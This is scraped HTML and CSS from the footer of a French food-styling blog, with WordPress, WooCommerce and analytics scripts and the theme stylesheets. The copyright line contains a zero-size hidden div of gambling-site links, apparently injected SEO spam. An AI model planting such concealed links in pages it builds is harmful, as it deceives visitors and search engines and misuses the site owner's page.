<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.5/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e5eee9ce2f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_tag\":\"summertime\",\"arch_results\":\"1\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.3.5","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s &ldquo;summertime&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-02 17:02:39 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612
body_size: -35
content:
/*
Theme Name: GrandBlog
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme
Version: 2.8
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog
*/

@import "css/screen.css";

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css
body_size: 8340
content:
@media (min-width: 740px) {
    .max680 img {
        max-width: 680px !important;
        margin-left: auto;
        margin-right: auto;
    }
}
.topbanner {
    background: black;
    color: white;
    text-align: center;
    font-family: Lora, Georgia, serif;
    font-size: 14px;
    padding: 10px;
}
.topbanner a {
    color: white;
}

.home_banner {
    margin-bottom: 80px;
    padding-bottom: 30px;
    padding-left: 60px;
    padding-right: 60px;
}
.home_banner a {
    display: block;
}

.home_banner img {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
}

@media only screen and (max-width: 480px) {
    #post_featured_slider {
        margin-bottom: 40px !important;
    }
    .home_banner {
        margin-bottom: 20px;
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media only screen and (max-width: 768px) {
    .home_banner.has_mobile .mobile {
        display: block;
    }

    .home_banner.has_mobile .desktop {
        display: none;
    }
}

@media only screen and (min-width: 769px) {
    .home_banner.has_mobile .mobile {
        display: none;
    }

    .home_banner.has_mobile .desktop {
        display: block;
    }
}

.home_banner a {
    opacity: 1;
    transition: opacity 250ms;
}

.home_banner a:hover {
    opacity: 0.9;
}

.home_banner img {
    display: block;
    margin: 0 auto;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 700;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: none;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td {
    border-top: none !important;
}
.woocommerce table.shop_table tbody tr.cart_item td {
    border-bottom: none !important;
}
.select2-container .select2-selection--single {
    height: 46px !important;
    border-radius: 0 !important;
    border-color: #e1e1e1 !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__arrow {
    height: 46px !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__rendered {
    line-height: 46px !important;
}
.woocommerce ul#shipping_method li label {
    font-size: 18px;
    text-transform: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border-collapse: collapse !important;
}
.woocommerce-checkout #payment div.payment_box:after {
    display: none !important;
}
.woocommerce table.cart td.actions .button {
    font-size: 12px;
    padding: 14px;
    margin: 5px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid #d3ced3;
    padding: 10px;
    width: auto;
    margin: 5px 10px 5px 0;
}
ul#shipping_method {
    margin-left: 0 !important;
}
.ship_desc {
    font-weight: normal;
    margin-left: 22px;
    display: block;
    font-size: 16px;
}
.woocommerce ul#shipping_method .amount {
    font-weight: 700;
    font-size: 16px;
}
.single-post .content_wrap_setting a {
    text-decoration: underline;
}
.fb-comment-wrap {
    clear: both;
}

.blast.hide {
    color: white;
    display: block;
    height: 15px;
}

.blast-root p {
    line-height: 1.4;
}

.pagination a.prev_button,
.pagination a.next_button {
    max-width: 45%;
}

#portfolio .post_related .one_third.active {
    width: 33.333%;
    margin-right: 0;
    padding: 0 1.75%;
}

#portfolio .post_related .one_third.active.middle-portfolio {
}

#portfolio .post_related .one_third.active.last-portfolio {
}

#footer {
    float: none !important;
    padding: 0 !important;
    background-color: #fcebe3;
}

.siteorigin-widget-tinymce h2 {
    line-height: 1.2;
}

.page_title_wrapper {
    margin-top: 45px !important;
    margin-bottom: 25px !important;
}

body.page #page_content_wrapper .inner {
    margin-top: 0;
}

.page_tagline.cat-tagline {
    display: block;
    max-width: 1024px;
    margin-top: 15px;
}

.page_tagline.cat-tagline,
.page_tagline.cat-tagline p {
    color: #222222;
    text-transform: none;
    letter-spacing: 0px;
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
}

#footer .widget-mailchimp input[type="text"] {
    width: 280px;
}

#post_featured_slider .post_button_wrapper {
    margin-top: 20px;
}

#footer .footer_left {
    width: 60%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    background-color: #eaeef0;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
}

#footer .footer_right {
    width: 40%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
    text-align: center;
}

#footer .menu {
}

#footer.has_content .menu {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer .menu ul {
    float: none;
    column-count: 2;
}

#footer .menu ul li {
    float: none;
    margin-left: 0;
}

#footer .menu ul li a {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    color: #222222;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px;
}

#footer .menu ul li a:hover {
}

#footer .content {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer h2.title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 15px;
    display: inline-block;
    text-transform: uppercase;
}

#footer .content .title {
}

#footer .content .contenu,
#footer .content .contenu p {
    font-size: 18px;
    font-weight: 500;
}

#footer .footer_right .title {
    text-align: center;
}

#footer .footer_right .title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 25px;
    display: inline-block;
    text-transform: uppercase;
}

#page_caption.hasbg #bg_regular {
    background-position: 50% 50%;
    transition: background-position 250ms 0s ease-out;
}

#post_featured_slider {
    margin-bottom: 80px;
}

#footer_photostream.ri-grid ul li a {
    cursor: pointer !important;
    opacity: 1;
    transition: opacity 250ms;
}

#footer_photostream.ri-grid ul li a:hover {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home .post_header .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.content_wrap_setting * {
    box-sizing: border-box;
}
.sow-image-container,
.wp-block-image {
    margin-bottom: 1.5rem;
}

.mesh-row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
}

.page-template-template-home .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.side_title {
    position: absolute;
    top: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-weight: 700;
    color: #b8975f;
    z-index: 2;
    display: none;
}

.page-template-template-home #page_content_wrapper {
    max-width: none;
    padding: 0;
    width: 100%;
}

.side_title.has_number {
}

.side_title.has_number img {
    position: absolute;
    bottom: 0;
    transform: translate3d(25%, -90%, 0) rotate(90deg);
    width: 50px;
    left: 0;
    height: 50px;
}

#page_content_wrapper .inner.newsletter_inner {
    margin-top: 0;
}

.side_title.left_side {
    transform: rotate(-90deg) translate3d(50px, -100%, 0);
    left: 0;
    transform-origin: center;
}

.page-template-template-home #page_content_wrapper .inner.special_inner {
    background: #fbfbfb;
    margin-top: 0;
}

.green_bg {
    background-color: #e2e6e0;
}

.page-template-template-home #page_content_wrapper .inner.first_post,
.page-template-template-home #page_content_wrapper .inner.inspirations {
    margin-top: 0;
}

.page-template-template-home #page_content_wrapper .inner.first_post {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 100px;
}

.first_post .description {
    padding: 0 20px;
}

.first_post .post_header,
.first_post .post_header p {
    text-align: center;
}

.receipe-box iframe {
    width: 100%;
}

.first_post .post_header_title {
    position: relative;
    padding: 0 20px;
}

.first_post .readmore {
    margin-top: 15px;
}

.first_post .bg_img {
    width: 100%;
    min-height: 100%;
    position: relative;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 500px;
    overflow: hidden;
    margin-bottom: 20px;
    opacity: 1;
    transition: opacity 250ms;
}

.first_post a:hover .bg_img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a img {
    opacity: 1;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover h2 {
    color: #be9656;
}

.page-template-template-home .first_post .inner_wrapper,
.page-template-template-home .first_post .inner_wrapper .post_content_wrapper {
    max-width: none;
}

.side_title.left_side.start {
    transform: rotate(-90deg) translate3d(0, -100%, 0);
}

.side_title.left_side.has_number {
    transform: rotate(-90deg) translate3d(50px, calc(-75% + 50px), 0);
}

.side_title.right_side {
    transform: rotate(-90deg) translate3d(50px, 100%, 0);
    right: 0;
    transform-origin: center;
}

.side_title.right_side.has_number.number1 {
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number2 {
    transform: rotate(-90deg) translate3d(0, calc(-75% + 50px), 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.right_side.has_number.number3 {
    transform: rotate(-90deg) translate3d(-50%, 100%, 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number4 {
    width: 130px;
    white-space: nowrap;
}

#fr .side_title.left_side.has_number.number4 {
    transform: rotate(-90deg) translate3d(-100px, calc(-75% + 50px), 0);
}

.side_title.right_side.has_number.number5 {
    width: 130px;
    white-space: nowrap;
}

#post_featured_slider.special li .slide_post h2 {
    font-size: 25px;
    font-weight: 900;
    text-align: right;
    width: 90%;
    box-sizing: border-box;
    margin: 0 auto;
    line-height: 35px;
}

#post_featured_slider.special li .slide_post .slide_post_excerpt {
    width: 90%;
    font-style: normal;
    font-size: 15px;
    text-align: right;
}

#post_featured_slider.special li .slide_post {
    bottom: 0;
    position: absolute;
    padding: 10px 10px 15px 10px;
    box-sizing: border-box;
    text-align: center;
    background: rgba(255, 255, 255, 0.75);
    float: none;
    width: 100%;
    text-align: right;
}

#post_featured_slider.special hr.title_break.slider {
    width: 70px;
    border-top: 1px solid #222;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-right: 0;
    margin-left: 0;
    display: none;
}

.grey_bg {
    background-color: #eaeef0;
}

.pink_bg {
    background-color: #fcebe3;
}

.page-template-template-home .post_info_date span {
    background-color: transparent;
}

.page-template-template-home #page_content_wrapper .inner {
    padding: 50px 60px;
    width: 100%;
    box-sizing: border-box;
}

.page-template-template-home .inner.has_bg {
}

.page-template-template-home .seperator {
    width: 200px;
    clear: both;
    margin-left: auto;
    margin-right: auto;
    max-width: 1120px;
    background: rgba(0, 0, 0, 0.09);
    height: 1px;
}

.page-template-template-home #page_content_wrapper .inner {
    position: relative;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.full_width,
.page_content_wrapper .inner .sidebar_content.full_width {
    float: none;
}

#page_content_wrapper .inner .sidebar_content.full_width.special_box {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
    align-items: center;
    padding: 10px 0 0 0px;
    position: relative;
}

#gallery .slick-track {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    cursor: move;
}

#gallery .slick-slide {
    float: none !important;
}

#gallery .slick-slide > div {
    height: 100%;
}

#gallery .slick-arrow {
}

#gallery .slick-arrow.slick-prev {
    left: 15px;
}

#gallery .slick-arrow.slick-next {
    right: 9px;
}

#gallery .slick-list {
    padding: 0 !important;
}

#gallery .slick-next:before,
#gallery .slick-prev:before {
    color: white;
}

#gallery .slick-dots {
    bottom: -60px;
    box-sizing: border-box;
    width: 100%;
    left: 0;
    padding: 0 20px;
}

#gallery .slick-dots li {
    width: 8px;
    height: 8px;
}

#gallery .slick-next:hover:before,
#gallery .slick-prev:hover:before {
    color: #be9656 !important;
}

#gallery .slick-slide {
    display: block !important;
    height: 100%;
}

.special_box .left_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
    z-index: 2;
}

.special_box .right_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    padding-left: 50px;
    box-sizing: border-box;
    position: relative;
    z-index: 2;
}

.special_box .right_section a {
    font-weight: bold;
}

.special_box .right_section .btn {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    color: white;
    letter-spacing: 2px;
    background-color: black;
}

.special_box .right_section .btn:hover {
    background-color: #be9656;
    border: 1px solid #be9656;
    color: white !important;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
}

a:hover,
a:active {
    color: #be9656 !important;
}

.content_wrap_setting blockquote {
    font-style: normal;
}

#portfolio {
    box-sizing: border-box;
    margin-top: 80px;
}

#title_portfolio {
    text-align: center;
    font-size: 40px;
    color: #222222;
}

.page_title_inner h1 {
    font-weight: 900;
    text-transform: none;
    letter-spacing: 0px;
    color: #222222;
    font-size: 40px;
    display: inline-block;
    border-bottom: 1px solid black;
}

#portfolio #filters {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    margin-top: 40px;
}

#portfolio .post.type-post {
    margin-bottom: 35px !important;
}

#gallery {
    position: relative;
    box-sizing: border-box;
    padding: 0;
}

.owl-carousel .owl-nav {
}

#gallery.owl-carousel .owl-nav > button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    background: white !important;
    height: 100%;
    z-index: 2;
    padding: 0 15px !important;
}

#gallery.owl-carousel .owl-nav > button span {
    font-family: Arial;
    font-size: 35px;
    color: #222222;
}

#gallery.owl-carousel .owl-nav > button:focus {
    outline: none !important;
}

#gallery.owl-carousel .owl-nav > button:hover span {
    color: #be9656 !important;
}

#gallery.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}

#gallery.owl-carousel button.owl-dot {
    background: #e0e0e0;
    width: 6px;
    float: none;
    height: 6px;
    border-radius: 100%;
    cursor: pointer;
    margin: 0 2px;
}

#gallery.owl-carousel button.owl-dot.active,
#gallery.owl-carousel button.owl-dot:hover {
    background: #be9656;
}

#gallery.owl-carousel .owl-nav .owl-next {
    right: 0;
}

#gallery.owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.owl-carousel .owl-item {
    float: none !important;
    display: inline-block;
    vertical-align: middle;
}

#portfolio .post_related {
    opacity: 1;
    transition: opacity 250ms;
    float: none;
    width: 103.5%;
    margin-left: -1.75%;
    margin-right: -1.75%;
}

#portfolio .post_related.loading {
    opacity: 0;
    transition: opacity 250ms;
}

#portfolio #filters .filter {
    display: inline-block;
    padding: 8px 10px 5px 10px;
    line-height: 1;
    box-sizing: border-box;
    margin-bottom: 15px;
    cursor: pointer;
    margin-left: 5px;
    border: 1px solid transparent;
    margin-right: 5px;
    transition: border 250ms;
}

#portfolio #filters .filter.active,
#portfolio #filters .filter:hover {
    border: 1px solid #222;
    transition: border 250ms;
}

#portfolio #filters .filter.active {
    border-color: #be9656;
    color: #be9656;
}

#portfolio .post_related .one_third {
    margin-bottom: 40px !important;
}

#portfolio .post_header_title h5 {
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
    text-align: center;
}

.page-template-template-home .seperator_custom {
    margin-top: 50px;
}

.page-template-template-home .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce ul.products li.product .button {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    background-color: white !important;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    border-radius: 0 !important;
    color: black !important;
}

body.error404 .search_form_wrapper .content {
    font-size: 22px;
}

.error_box,
.error_text {
    display: none !important;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout {
    text-align: right;
}

.woocommerce-result-count,
.woocommerce-ordering {
    display: none !important;
}

.woocommerce ul.products li.product .button:hover {
    color: #be9656 !important;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
    color: white !important;
    font-weight: normal !important;
}

.woocommerce table.cart td.actions .button {
    font-size: 12px;
}

